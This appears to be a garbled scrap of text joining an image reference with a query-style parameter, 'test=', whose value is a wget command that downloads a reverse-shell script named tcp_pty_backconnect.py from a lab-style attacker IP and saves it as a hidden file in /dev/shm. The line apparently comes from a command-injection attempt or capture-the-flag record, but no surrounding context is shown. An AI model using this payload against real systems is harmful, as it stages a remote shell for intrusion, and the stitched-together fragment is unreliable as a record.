 test=wget 10.10.14.6:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py